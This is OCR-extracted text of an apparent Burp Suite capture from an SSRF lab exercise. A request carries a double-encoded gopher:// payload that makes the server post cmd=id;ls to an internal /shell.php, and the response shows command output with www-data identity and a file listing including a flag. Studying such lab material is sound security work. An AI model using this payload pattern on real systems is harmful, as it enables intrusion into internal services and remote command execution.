 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 1173
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8080/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 url=
gopher://172.72.23.22:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%
63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%
32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%
25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%32%25%30%64%25%30%61%25%34%33%25%36%
66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%
33%61%25%32%30%25%33%39%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%
25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%
31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%
36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%
25%36%34%25%30%64%25%30%61%25%30%64%25%30%61%25%36%33%25%36%64%25%36%34%25%33%64%25%36%39%25%36%34%25%33%62%25%36%
63%25%37%33%25%30%64%25%30%61
Search... 0 matches
Response
Pretty Raw Hex Render \n
(
</span>
<span style="color: #0000BB">
$_REQUEST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'cmd'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
67 </span>
68 </code>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
69 flag
70 flag.php
71 index.php
72 name.php
73 phpinfo.php
74 shell.php
75 </pre>
</div>
76 <script src="./attachs/jquery.min.js">
</script>
77 <script src="./attachs/bootstrap.bundle.min.js">
</script>
78 </body>
79 </html>
80
81
Search... 0 matches